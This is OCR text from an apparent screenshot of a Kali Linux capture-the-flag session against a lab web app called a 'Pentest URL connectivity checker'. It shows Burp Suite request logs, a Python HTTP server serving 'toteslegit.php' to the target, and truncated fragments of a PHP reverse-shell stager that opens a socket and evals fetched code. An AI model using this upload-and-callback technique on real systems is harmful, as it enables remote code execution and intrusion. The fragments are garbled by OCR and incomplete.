 Applications
Places
Firefox ESR
Mon 21:05
1
Welcome to the Pentest URL connectivity checker. - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome to the Pentest ...
192.168.1.213/ul
Search
Kali Tools
Exploit-DB
Aircrack-ng
Would you like to
improve your search
experience with
suggestions?
Learn more...
No
Yes
Visit http://192.168.1.213/ul
Burp Suite Free Edition
192.168.1.213/uploads/toteslegit.php
Apache2 Debian Default Page: It works
192.168.1.213/uploads/test.html
://localhost/test.html
Time Current Dload Upload Total Spent Left
0 950 0 0 503k 0 --:--:-- --:--:-- --:--:-- 927k
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
root@kali: ~/newctf
root@kali: ~/newctf
root@kali: ~/newctf
$s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_I
port); if (!$res) { die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socke
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $l
['msgsock_type'] = $s_type; eval($b); die();root@kali:~/newctf#
200 1216 HTML php
4 http://192.168.1.213 POST /index.php 200 704 HTML php
5 http://192.168.1.213 POST /index.php 200 704 HTML php
6 http://192.168.1.213 POST /index.php 200 4654 HTML php
7 http://192.168.1.213 POST /index.php 200 1936 HTML php
8 http://192.168.1.213 POST /index.php 200 1011 HTML php
9 http://192.168.1.213 POST /index.php 200 985 HTML php
10 http://192.168.1.213 GET /uploads/ 200 1541 HTML
11 http://192.168.1.213 POST /index.php 200 985 HTML php
e_as_main
<module>
test
est
ve_forever
ntr_retry
HTTP/1.1" 200 -
192.168.1.212 - - [17/Apr/2017 20:55:59] "GET /toteslegit.php HTTP/1.1" 200 -
192.168.1.213 - - [17/Apr/2017 20:56:17] "GET /toteslegit.php HTTP/1.1" 200 -
192.168.1.213 - - [17/Apr/2017 20:57:12] "GET /toteslegit.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali:~/newctf# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 ...
192.168.1.213 - - [17/Apr/2017 21:05:33] "GET /toteslegit.php HTTP/1.1" 200 -